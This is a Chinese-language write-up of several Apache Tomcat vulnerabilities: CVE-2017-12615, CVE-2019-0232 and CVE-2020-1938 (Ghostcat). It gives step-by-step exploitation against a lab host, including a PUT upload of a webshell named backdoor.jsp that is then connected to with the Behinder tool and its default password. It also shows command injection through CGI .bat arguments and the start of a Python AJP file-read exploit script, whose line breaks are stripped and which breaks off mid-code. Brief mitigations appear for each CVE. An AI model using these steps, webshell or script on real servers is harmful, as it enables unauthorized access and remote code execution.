tomcat漏洞汇总
tomcat 7.0.0~7.0.79
漏洞复现1. 访问apache tomcat首页 http://192.168.17.140:8080

2. 访问http://192.168.17.140:8080/,使用burpsuit工具进行抓包,并将请求包发送至Repeater

3. 将请求包GET方式改为PUT方式,上传ceshi.jsp,内容为“Hello Word”,点击发送,发现服务器返回“201”

4. 访问刚上传的ceshi.jsp文件,发现可访问,从而确定存在CVE-2017-12615漏洞

5. 接下来上传木马backdoor.jsp,如图所示上传成功

6. 使用冰蝎连接shell,密码为“rebeyond”

用户可以禁用PUT方法来防护此漏洞,操作方式如下:在Tomcat的web.xml 文件中配置org.apache.catalina.servlets.DefaultServlet的初始化参数
<init-param><param-name>readonly</param-name><param-value>true</param-value></init-param>确保readonly参数为true(默认值),即不允许DELETE和PUT操作。
远程代码执行(CVE-2019-0232)影响版本tomcat 7.0.94之前
tomcat 8.5.40之前
tomcat 9.0.19之前 版本都会影响
漏洞复现1. 首先修改apache-tomcat-9.0.13\conf\ web.xml
将此段注释删除,并添加红框内代码。
<init-param> <param-name>enableCmdLineArguments</param-name> <param-value>true</param-value></init-param><init-param> <param-name>executadle</param-name> <param-value></param-value></init-param>
2. 将此处注释删除

3. 更改
apache-tomcat-9.0.13\conf\ context.xml

4. 在apache-tomcat-9.0.13\webapps\ROOT\WEB-INF目录下,新建 cgi-bin 文件夹在文件夹内创建一个.bat文件




5. 在后边追加命令,即可实现命令执行操作

1. 禁用enableCmdLineArguments参数。
2. 在conf/web.xml中覆写采用更严格的参数合法性检验规则。
3. 升级tomcat到9.0.17以上版本。
Apache-Tomcat-Ajp漏洞(CVE-2020-1938)影响版本Apache Tomcat 6
Apache Tomcat 7 < 7.0.100
Apache Tomcat 8 < 8.5.51
Apache Tomcat 9 < 9.0.31
开启了8009端口的ajp服务
漏洞复现1. 网址中下载Tomcat,下载好安装包之后,进入bin目录执行startup.bat启动tomcat

2. 访问http://localhost:8080

3. 修改配置文件,首先修改apache-tomcat-9.0.13\conf\ web.xml
将此段注释删除,并添加红框内代码
<init-param><param-name>enableCmdLineArguments</param-name><param-value>true</param-value> </init-param> <init-param><param-name>executadle</param-name><param-value></param-value> </init-param>
4. 将此处注释删除

5. 修改 apache-tomcat-9.0.13\conf\ context.xml
添加privileged="true"语句 如下图

环境搭建完成!
6. 在cmd下执行python脚本

脚本代码如下:
#!/usr/bin/env python#CNVD-2020-10487 Tomcat-Ajp lfi#by ydhcuiimport struct# Some references:# https://tomcat.apache.org/connectors-doc/ajp/ajpv13a.htmldef pack_string(s):if s is None:return struct.pack('>h', -1)l = len(s)return struct.pack('>H%dsb' % l, l, s.encode('utf8'), 0)def unpack(stream, fmt):size = struct.calcsize(fmt)buf = stream.read(size)return struct.unpack(fmt, buf)def unpack_string(stream):size, = unpack(stream, '>h')if size == -1: # null stringreturn Noneres, = unpack(stream, '%ds' % size)stream.read(1) # \0return resclass NotFoundException(Exception):passclass AjpBodyRequest(object):# server == web server, container == servletSERVER_TO_CONTAINER, 